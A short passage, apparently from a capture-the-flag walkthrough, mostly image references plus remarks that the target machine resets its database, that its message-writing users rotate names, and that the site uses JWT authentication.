
Note: The machine restores the database every now and then, and also, the users that write messages are changing between Mark, Larry, Sally, Alen… From now on, I’ll refer to other users as “Mark”.

If we inspect a bit more the web, we will notice that authentication is handled using JWT tokens:

